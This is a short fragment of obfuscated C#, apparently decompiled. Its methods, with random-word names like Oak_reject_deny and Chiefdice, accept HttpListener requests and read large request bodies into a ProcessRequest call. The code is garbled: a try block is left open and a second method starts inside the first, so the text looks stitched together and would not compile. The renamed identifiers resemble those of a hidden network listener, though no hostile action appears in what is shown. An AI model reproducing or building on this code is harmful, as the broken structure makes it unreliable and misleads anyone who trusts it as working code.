 private static void Oak_reject_deny(object gospel_speedrookie)
{
try
{
HttpListenerContext httpListenerContext = gospel_speedrookie as HttpListenerContext;
bool flag = httpListenerContext != null;
if (flag)
{
win_afraid_gorilla win_afraid_gorilla = new win_afraid_gorilla(httpListenerContext);
win_afraid_gorilla.Chiefdice();
}
public void Chiefdice()
{
bool flag = this.Saucetail != null;
if (flag)
{
HttpListenerResponse response = this.Saucetail.Response;
HttpListenerRequest request = this.Saucetail.Request;
wastebuzz wastebuzz = null;
try
{
bool flag2 = request.ContentLength64 > (long)win_afraid_gorilla.Boxflight_message();
if (flag2)
{
string spirit_diamond_target = new StreamReader(request.InputStream, request.ContentEncoding).ReadToEnd();
wastebuzz = this.ProcessRequest(spirit_diamond_target);
}